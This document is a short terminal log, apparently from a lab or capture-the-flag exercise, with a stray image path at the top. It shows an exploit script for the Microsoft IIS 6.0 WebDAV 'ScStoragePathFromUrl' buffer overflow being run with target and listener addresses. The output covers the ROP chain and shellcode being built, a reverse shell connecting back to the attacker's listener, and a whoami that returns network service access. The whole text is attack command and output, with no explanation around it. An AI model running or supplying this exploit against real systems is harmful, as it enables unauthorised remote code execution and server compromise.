 $python2 exploit.py --rhost 10.10.10.15 --lhost 10.10.14.25 --lport 6666
[>] Microsoft IIS 6.0 - WebDAV 'ScStoragePathFromUrl' Remote Buffer Overflow
[*] Python script exploit author: nullarmor
[*] Crafting the payload...
[*] Crafting the ROP chain table...
[*] Generating the shellcode...
[*] Shellcode generated with success, size: 1074 bytes
[*] Exploiting the IIS 6.0...
[+] Trying to bind to 0.0.0.0 on port 6666: Done
[+] Waiting for connections on 0.0.0.0:6666: Got connection from 10.10.10.15 on port 1037
[*] Spawning the reverse shell...
[*] Switching to interactive mode
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
nt authority\network service
c:\windows\system32\inetsrv>$